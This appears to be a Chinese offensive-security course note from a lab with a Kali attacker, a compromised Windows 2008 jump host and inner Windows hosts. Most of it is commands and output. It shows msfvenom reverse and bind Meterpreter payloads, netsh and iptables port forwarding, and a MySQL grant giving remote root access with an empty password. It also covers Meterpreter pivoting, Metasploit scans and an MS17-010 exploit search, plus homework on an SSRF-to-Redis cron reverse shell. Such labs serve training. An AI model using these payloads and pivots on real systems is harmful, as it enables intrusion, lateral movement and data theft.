
测试外网链接 :
(2)、Windows 7内网主机
-
设置网络
-

配置内网固定IP
-

测试内网
-
测试外网链接内网
- 安装Xampp
2 、端口转发
前提是拿下了外网服务(例如:2008,无论是以什么样的手段) ,前提知道 内网的IP和端口
例如 :利用msf
2.1 . 入侵2008
-
生成一个木马
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.12.129 LPORT=4444 -f exe -o wangan02_msf_reverse_64.exe -
kail 开启监听
-
运行木马 入侵到2008主机
把2008主机 作为跳板机
2.2 . 端口转发
2.2.1 跳板机转发
当入侵到外网主机之后,操作内网最简单的方式就是端口转发 。
但是端口转发的前提条件是必须知道内网主机的IP和端口 ,Windows 使用 netsh linux使用 iptables
通过msf 进入跳板机之后,

netsh interface portproxy add v4tov4 listenport=8888 connectaddress=10.10.10.110 connectport=80
# listenport=8888   内网端口转发到跳板机上的端口
# connectaddress=10.10.10.110 内网主机 IP
# connectport=80   内网端口
执行此命令

#执行命令 查看端口转发是否成功
netsh interface portproxy show all

△访问2008主机的 8888端口 :
△访问内网的MySQL
测试mysql 把内网mysql端口转打破外网主机上,这样外部就可以访问到了 。
知道 用户名和密码
通过外网中的web系统中的连接数据库的配置文件
mysql 开启远程访问
必须开放
use mysql ;
select user ,host from user ;
update user set host = '%' where host = 'localhost' ;#  值不固定

# 第一个root是用户名,第二个root是密码
GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY '' WITH GRANT OPTION;
#刷新一下
flush privileges;
netsh interface portproxy add v4tov4 listenport=3308 connectaddress=10.10.10.110 connectport=3306△远程桌面
创建一个用户 加入远程访问组
转发端口
netsh interface portproxy add v4tov4 listenport=3390 connectaddress=10.10.10.110 connectport=3389连接
rdesktop ip port
清除转发的端口 :
netsh interface portproxy delete v4tov4 listenport=80
netsh interface portproxy reset
2.2.2 meterpreter转发
回到 meterpreter :
#转发
portfwd  add -l 8889 -r 10.10.10.110 -p 80

# 列出转发端口
portfwd list
在kali 上访问 :http://127.0.0.1:8889/dashboard/
2.2.3 正向连接
-
生成正向连接的木马
msfvenom -p windows/x64/meterpreter/bind_tcp LHOST=0.0.0.0 LPORT=5555 -f exe -o woniu_msf_bind_64.exe -
转发端口
portfwd add -l 5555 -r 10.10.10.110 -p 80 -
回到msf
设置参数
lport 5555 rhost 127.0.0.1 -
运行连接
3. 作业 回顾
-
把利用SSRF漏洞操作 redis 的dict 和 gopher 协议在 windows环境 操作一下
gopher协议不能输入密码 -
在linux 中 把内网 反弹到外网 进行 利用SSRF操作redis’ 写定时器 反弹
①生成木马文件,反弹外网shell到kali的msf ②利用dict协议写入定时器反弹命令 反弹内网shell到外网ip,通过kali的外网shell开启监听 base64编码的+要用%20代替 -
把端口转发 做linux环境 实验操作 (iptables)
#临时开启转发
echo 1 >/proc/sys/net/ipv4/ip_forward
#永久开启转发:
编辑 /etc/sysctl.conf 文件,找到或添加 net.ipv4.ip_forward = 1
#删除规则
sudo iptables -D INPUT <规则编号>
#插入规则
sudo iptables -I INPUT 1 <规则编号>
#端口转发(把内网192.168.20.2的3306端口转发到外网8806上)
sudo iptables -t nat -A PREROUTING -p tcp --dport 8806 -j DNAT --to-destination 192.168.20.2:3306
sudo iptables -t nat -A POSTROUTING -j MASQUERADE
#保存
sudo service iptables save
#查看规则
sudo iptables -L
#查看转发规则
sudo iptables -t nat -L
#删除转发规则
sudo iptables -t nat -D PREROUTING 1
⑦内网扫描
在内网环境中,我们通过跳板机可以通过SSRF漏洞 及 端口转发 可以操作内网主机的服务 。
- 如何获取内网主机的IP和端口 ?
- 如何获取内网主机的控制权 ?
下面我们就来解决这两个问题 。
环境 :三台主机
-
windows 2008 (外网主机)

外网IP : 192.168.12.151
内网IP :10.10.10.1
软件安装 :php环境
-
windows 7 (内网主机)
IP :10.10.10.110
环境 :php 环境
-
windows 2003
IP :10.10.10.119
攻击主机 : kali 主机
攻击主机 获取 跳板机的控制权 。
1.1 信息收集
攻击主机kali 获取跳板机(10.10.10.1)控制权 ,利用、跳板机的命令 手机信息 。
首先进入Meterpreter的Shell中,直接运行跳板机命令:ipconfig,可以获取各个网卡的网址和所在网关,进而基本确定其网段
再运行arp -a命令,查看ARP缓存表,确定访问过的IP地址和网段
当前跳板机上的所有命令 ,都是我们使用的对象
meterpreter > arp -a

ARP cache
=========

    IP address       MAC address        Interface
    ----------       -----------        ---------
    10.10.10.3       00:0c:29:0a:83:93  Intel(R) PRO/1000 MT Network Connection #2
    10.10.10.110     00:0c:29:cd:9f:36  Intel(R) PRO/1000 MT Network Connection #2
    10.10.10.255     ff:ff:ff:ff:ff:ff  Intel(R) PRO/1000 MT Network Connection #2
    192.168.12.1     00:50:56:c0:00:08  Intel(R) PRO/1000 MT Network Connection
    192.168.12.2     00:50:56:fb:50:1c  Intel(R) PRO/1000 MT Network Connection
    192.168.12.129   00:0c:29:4b:78:3e  Intel(R) PRO/1000 MT Network Connection
    192.168.12.254   00:50:56:e8:53:d0  Intel(R) PRO/1000 MT Network Connection
    192.168.12.255   ff:ff:ff:ff:ff:ff  Intel(R) PRO/1000 MT Network Connection
    224.0.0.22       00:00:00:00:00:00  Software Loopback Interface 1
    224.0.0.22       01:00:5e:00:00:16  Intel(R) PRO/1000 MT Network Connection
    224.0.0.22       01:00:5e:00:00:16  Intel(R) PRO/1000 MT Network Connection #2
    224.0.0.252      00:00:00:00:00:00  Software Loopback Interface 1
    224.0.0.252      01:00:5e:00:00:fc  Intel(R) PRO/1000 MT Network Connection
    224.0.0.252      01:00:5e:00:00:fc  Intel(R) PRO/1000 MT Network Connection #2
    255.255.255.255  ff:ff:ff:ff:ff:ff  Intel(R) PRO/1000 MT Network Connection
从上述IP缓存列表 可以看出 最近 192.168.12.129 、10.10.10.110 主机过来访问过 。
meterpreter > ipconfig

Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff


Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:f0:d7:92
MTU          : 1500
IPv4 Address : 192.168.12.151
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::2985:ef76:c775:c064
IPv6 Netmask : ffff:ffff:ffff:ffff::


Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:c97
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff


Interface 13
============
Name         : Intel(R) PRO/1000 MT Network Connection #2
Hardware MAC : 00:0c:29:f0:d7:9c
MTU          : 1500
IPv4 Address : 10.10.10.1
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a805:8913:6c67:971f
IPv6 Netmask : ffff:ffff:ffff:ffff::


Interface 14
============
Name         : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a0a:a01
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
从ipconfig 命令 可以找到 内网主机 IP :10.10.10.1
C:\>netstat -antp tcp
netstat -antp tcp

Active Connections

  Proto  Local Address          Foreign Address        State           Offload State

  TCP    0.0.0.0:80             0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:135            0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:445            0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:3306           0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:3389           0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:47001          0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:49152          0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:49153          0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:49154          0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:49155          0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:49156          0.0.0.0:0              LISTENING       InHost
  TCP    0.0.0.0:49158          0.0.0.0:0              LISTENING       InHost
  TCP    10.10.10.1:139         0.0.0.0:0              LISTENING       InHost
  TCP    192.168.12.151:139     0.0.0.0:0              LISTENING       InHost
  TCP    192.168.12.151:49169   192.168.12.129:4444    ESTABLISHED     InHost
  TCP    192.168.12.151:49190   192.168.12.129:4444    ESTABLISHED     InHost
查看跳板机上有哪些服务端口
C:\>net user
net user

User accounts for \\WEB

-------------------------------------------------------------------------------
Administrator            Guest
The command completed successfully.
1.2 配置内网路由
如果要利用MSF进行内网扫描,则必须确保MSF能够通过跳板机访问到内网,此时,可以通过配置内网路由来解决问题。
(1)第一步:获取内网网段
进入Meterpreter命令行,运行以下指令获取内网所在网段
meterpreter > run get_local_subnets

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.10.10.0/255.255.255.0
Local subnet: 192.168.12.0/255.255.255.0
Local subnet: ::1/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::5efe:a0a:a01/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::5efe:c0a8:c97/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::2985:ef76:c775:c064/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::a805:8913:6c67:971f/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
可以通过 Meterpreter 的 get_local_subnets 命令 获取内网的网段
(2)第二步:添加内网路由
查看添加 路由帮助的命令
meterpreter > run autoroute -h

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Usage:   run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*]   run autoroute -s 10.1.1.0 -n 255.255.255.0  # Add a route to 10.10.10.1/255.255.255.0
[*]   run autoroute -s 10.10.10.1                 # Netmask defaults to 255.255.255.0
[*]   run autoroute -s 10.10.10.1/24              # CIDR notation is also okay
[*]   run autoroute -p                            # Print active routing table
[*]   run autoroute -d -s 10.10.10.1              # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module
run autoroute -s 10.10.10.1/24
添加路由:
meterpreter >  run autoroute -s 10.10.10.1/24

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.1/255.255.255.0...
[+] Added route to 10.10.10.1/255.255.255.0 via 192.168.12.151
[*] Use the -p option to list all active routes
验证是否添加成功 :
meterpreter > run autoroute -p

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]

Active Routing Table
====================

   Subnet             Netmask            Gateway
   ------             -------            -------
   10.10.10.1         255.255.255.0      Session 1
也可以在MSF提示符下,运行:route print 查看路由表(请在Meterpreter中使用background退回到MSF提示符,而不是exit),木马连接一旦断开,则无法再使用内网路由进入内网。
删除路由 :
run autoroute -d -s 10.10.10.1/24
msf 添加路由:
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > route -h
Route traffic destined to a given subnet through a supplied session.

Usage:
  route [add/remove] subnet netmask [comm/sid]
  route [add/remove] cidr [comm/sid]
  route [get] <host or network>
  route [flush]
  route [print]

Subcommands:
  add - make a new route
  remove - delete a route; 'del' is an alias
  flush - remove all routes
  get - display the route for a given target
  print - show all active routes

Examples:
  Add a route for all hosts from 192.168.0.0 to 192.168.0.255 through session 1
    route add 192.168.0.0 255.255.255.0 1
    route add 192.168.0.0/24 1

  Delete the above route
    route remove 192.168.0.0/24 1
    route del 192.168.0.0 255.255.255.0 1

  Display the route that would be used for the given host or network
    route get 192.168.0.11
msf6 exploit(multi/handler) > route add 10.10.10.1/24 1
[*] Route already exists
msf6 exploit(multi/handler) > route print

IPv4 Active Routing Table
=========================

   Subnet             Netmask            Gateway
   ------             -------            -------
   10.10.10.1         255.255.255.0      Session 1

[*] There are currently no IPv6 routes defined.
自动添加路由 (不推荐):
会把所有网段全部加进去
run post/multi/manage/autoroute
1.3 内网扫描
- 内网IP扫描
进入msf框架 ,搜索 scanner/discovery
msf6 exploit(multi/handler) > search scanner/discovery

Matching Modules
================

   #  Name                                                            Disclosure Date  Rank    Check  Description
   -  ----                                                            ---------------  ----    -----  -----------
   0  auxiliary/scanner/discovery/arp_sweep                                            normal  No     ARP Sweep Local Network Discovery
   1  auxiliary/scanner/discovery/ipv6_multicast_ping                                  normal  No     IPv6 Link Local/Node Local Ping Discovery
   2  auxiliary/scanner/discovery/ipv6_neighbor                                        normal  No     IPv6 Local Neighbor Discovery
   3  auxiliary/scanner/discovery/ipv6_neighbor_router_advertisement                   normal  No     IPv6 Local Neighbor Discovery Using Router Advertisement
   4  auxiliary/scanner/discovery/empty_udp                                            normal  No     UDP Empty Prober
   5  auxiliary/scanner/discovery/udp_probe                                            normal  No     UDP Service Prober
   6  auxiliary/scanner/discovery/udp_sweep                                            normal  No     UDP Service Sweeper


Interact with a module by name or index. For example info 6, use 6 or use auxiliary/scanner/discovery/udp_sweep
对这 6 个 模块选择使用 ,也可以全部使用扫描
msf6 exploit(multi/handler) > use 5
msf6 auxiliary(scanner/discovery/udp_probe) > show optiosn
[-] Invalid parameter "optiosn", use "show -h" for more information
msf6 auxiliary(scanner/discovery/udp_probe) > show options

Module options (auxiliary/scanner/discovery/udp_probe):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   THREADS  1                yes       The number of concurrent threads (max one per host)


View the full module info with the info, or info -d command.

msf6 auxiliary(scanner/discovery/udp_probe) > set rhosts 10.10.10.1/24
rhosts => 10.10.10.1/24
msf6 auxiliary(scanner/discovery/udp_probe) > set threads 5
threads => 5
msf6 auxiliary(scanner/discovery/udp_probe) > run

[+] Discovered NetBIOS on 10.10.10.1:137 (WEB:<00>:U :HACKBOX:<00>:G :WEB:<20>:U :HACKBOX:<1e>:G :00:0c:29:f0:d7:9c)
[*] Scanned  26 of 256 hosts (10% complete)
[*] Scanned  52 of 256 hosts (20% complete)
[*] Scanned  77 of 256 hosts (30% complete)
[*] Scanned 103 of 256 hosts (40% complete)
[+] Discovered NetBIOS on 10.10.10.110:137 (WIN7:<00>:U :WORKGROUP:<00>:G :WIN7:<20>:U :WORKGROUP:<1e>:G :WORKGROUP:<1d>:U :__MSBROWSE__:<01>:G :00:0c:29:cd:9f:36)
[+] Discovered NetBIOS on 10.10.10.119:137 (GOD-111:<00>:U :GOD-111:<20>:U :WORKGROUP:<00>:G :WORKGROUP:<1e>:G :00:0c:29:0a:83:93)
[*] Scanned 128 of 256 hosts (50% complete)
[*] Scanned 154 of 256 hosts (60% complete)
[*] Scanned 180 of 256 hosts (70% complete)
[*] Scanned 205 of 256 hosts (80% complete)
[*] Scanned 231 of 256 hosts (90% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
上述扫描出三个IP
10.10.10.1 、10.10.10.110、10.10.10.119
1.4 内网端口扫描
在MSF框架中搜索 search portscan
msf6 auxiliary(scanner/discovery/udp_probe) > search portscan

Matching Modules
================

   #  Name                                              Disclosure Date  Rank    Check  Description
   -  ----                                              ---------------  ----    -----  -----------
   0  auxiliary/scanner/portscan/ftpbounce                               normal  No     FTP Bounce Port Scanner
   1  auxiliary/scanner/natpmp/natpmp_portscan                           normal  No     NAT-PMP External Port Scanner
   2  auxiliary/scanner/sap/sap_router_portscanner                       normal  No     SAPRouter Port Scanner
   3  auxiliary/scanner/portscan/xmas                                    normal  No     TCP "XMas" Port Scanner
   4  auxiliary/scanner/portscan/ack                                     normal  No     TCP ACK Firewall Scanner
   5  auxiliary/scanner/portscan/tcp                                     normal  No     TCP Port Scanner
   6  auxiliary/scanner/portscan/syn                                     normal  No     TCP SYN Port Scanner
   7  auxiliary/scanner/http/wordpress_pingback_access                   normal  No     Wordpress Pingback Locator


Interact with a module by name or index. For example info 7, use 7 or use auxiliary/scanner/http/wordpress_pingback_access
msf6 auxiliary(scanner/discovery/udp_probe) > use 5
msf6 auxiliary(scanner/portscan/tcp) > show options

Module options (auxiliary/scanner/portscan/tcp):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   CONCURRENCY  10               yes       The number of concurrent ports to check per host
   DELAY        0                yes       The delay between connections, per thread, in milliseconds
   JITTER       0                yes       The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
   PORTS        1-10000          yes       Ports to scan (e.g. 22-25,80,110-900)
   RHOSTS                        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   THREADS      1                yes       The number of concurrent threads (max one per host)
   TIMEOUT      1000             yes       The socket connect timeout in milliseconds


View the full module info with the info, or info -d command.

msf6 auxiliary(scanner/portscan/tcp) > set rhosts 10.10.10.110
rhosts => 10.10.10.110
msf6 auxiliary(scanner/portscan/tcp) > set threads 50
threads => 50
msf6 auxiliary(scanner/portscan/tcp) > set ports 20-10000
#set ports 80,443,3306,6379,8080
ports => 20-10000
msf6 auxiliary(scanner/portscan/tcp) > run

[+] 10.10.10.110:         - 10.10.10.110:139 - TCP OPEN
[+] 10.10.10.110:         - 10.10.10.110:135 - TCP OPEN
[+] 10.10.10.110:         - 10.10.10.110:445 - TCP OPEN
^C[*] 10.10.10.110:         - Caught interrupt from the console...
[*] Auxiliary module execution completed
可以针对常用端口进行探测 ,速度比较快 ,其他模块使用方式一样 .
1.5 服务探测
此处以探测SMB(445端口)服务为例:
msf6 auxiliary(scanner/portscan/tcp) > use auxiliary/scanner/smb/smb_version
msf6 auxiliary(scanner/smb/smb_version) > show options

Module options (auxiliary/scanner/smb/smb_version):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   THREADS  1                yes       The number of concurrent threads (max one per host)


View the full module info with the info, or info -d command.

msf6 auxiliary(scanner/smb/smb_version) > set rhosts 10.10.10.110
rhosts => 10.10.10.110
msf6 auxiliary(scanner/smb/smb_version) > run

[*] 10.10.10.110:445      - SMB Detected (versions:1, 2) (preferred dialect:SMB 2.1) (signatures:optional) (uptime:7h 31m 38s) (guid:{809a766f-b8bf-47e5-b164-673dd8a9e10c}) (authentication domain:WIN7)Windows 7 Ultimate SP1 (build:7601) (name:WIN7) (workgroup:WORKGROUP)
[+] 10.10.10.110:445      -   Host is running SMB Detected (versions:1, 2) (preferred dialect:SMB 2.1) (signatures:optional) (uptime:7h 31m 38s) (guid:{809a766f-b8bf-47e5-b164-673dd8a9e10c}) (authentication domain:WIN7)Windows 7 Ultimate SP1 (build:7601) (name:WIN7) (workgroup:WORKGROUP)
[*] 10.10.10.110:         - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
其他服务探测模块如:
auxiliary/scanner/ftp/ftp_version        #发现内网ftp服务,基于默认21端口
auxiliary/scanner/ssh/ssh_version        #发现内网ssh服务,基于默认22端口
auxiliary/scanner/telnet/telnet_version  #发现内网telnet服务,基于默认23端口
auxiliary/scanner/dns/dns_amp            #发现dns服务,基于默认53端口
auxiliary/scanner/http/http_version      #发现内网http服务,基于默认80端口
auxiliary/scanner/http/title             #探测内网http服务的标题
auxiliary/scanner/smb/smb_version        #发现内网smb服务,基于默认的445端口
auxiliary/scanner/mssql/mssql_schemadump  #发现内网SQLServer服务,基于默认的1433端口
auxiliary/scanner/oracle/oracle_hashdump  #发现内网oracle服务,基于默认的1521端口
auxiliary/scanner/mysql/mysql_version    #发现内网mysql服务,基于默认3306端口
auxiliary/scanner/rdp/rdp_scanner        #发现内网RDP服务,基于默认3389端口
auxiliary/scanner/redis/redis_server     #发现内网Redis服务,基于默认6379端口
auxiliary/scanner/db2/db2_version        #探测内网的db2服务,基于默认的50000端口
auxiliary/scanner/netbios/nbname         #探测内网主机的netbios名字
使用方式 类似 .
⑧漏洞利用
2.1 检测漏洞
以 MS17-010 为例 ,搜索 ms17-010漏洞
Modules
================

   #  Name                                      Disclosure Date  Rank     Check  Description
   -  ----                                      ---------------  ----     -----  -----------
   0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
   1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
